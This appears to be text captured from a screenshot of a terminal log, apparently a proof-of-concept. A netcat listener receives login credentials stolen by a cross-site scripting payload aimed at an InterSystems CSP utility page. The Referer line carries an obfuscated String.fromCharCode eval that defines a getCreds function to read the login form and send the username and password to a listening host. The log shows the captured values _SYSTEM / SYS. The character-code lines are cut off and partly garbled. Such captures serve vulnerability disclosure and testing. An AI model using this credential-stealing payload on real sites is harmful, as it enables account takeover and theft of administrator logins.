 [2019-01-25 21:11.38] ~
[Administrator WIN-0H4BUDGQBVO] ➤ nc -lvv 1337
GET /?username=_SYSTEM&password=SYS HTTP/1.1
Accept: image/png, image/svg+xml, image/*;q=0.8, */*;q=0.5
Referer: http://localhost:57772/csp/sys/UtilHome.csp?XSS=XSS"onsubmit="getCreds()"><script>eval(String.fromChar
2,117,110,99,116,105,111,110,32,103,101,116,67,114,101,100,115,40,41,32,123,13,10,32,32,32,32,118,97,114,32,117
1,114,78,97,109,101,32,61,32,100,111,99,117,109,101,110,116,46,102,111,114,109,115,91,48,93,46,101,108,101,109,
,116,115,91,48,93,46,118,97,108,117,101,59,13,10,32,32,32,32,118,97,114,32,112,97,115,115,32,61,32,100,111,99,1
101,110,116,46,102,111,114,109,115,91,48,93,46,101,108,101,109,101,110,116,115,91,49,93,46,118,97,108,117,101,5
,32,32,32,32,105,109,103,32,61,32,110,101,119,32,73,109,97,103,101,40,41,59,13,10,32,32,32,32,105,109,103,46,11
9,32,61,32,34,104,116,116,112,58,47,47,49,50,55,46,48,46,48,46,49,58,49,51,51,55,63,34,32,43,32,34,117,115,101,
,97,109,101,61,34,32,43,32,117,115,101,114,78,97,109,101,32,43,32,34,38,34,32,43,32,34,112,97,115,115,119,111,1
61,34,32,43,32,112,97,115,115,59,13,10,125))</script>
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 127.0.0.1:1337
Connection: Keep-Alive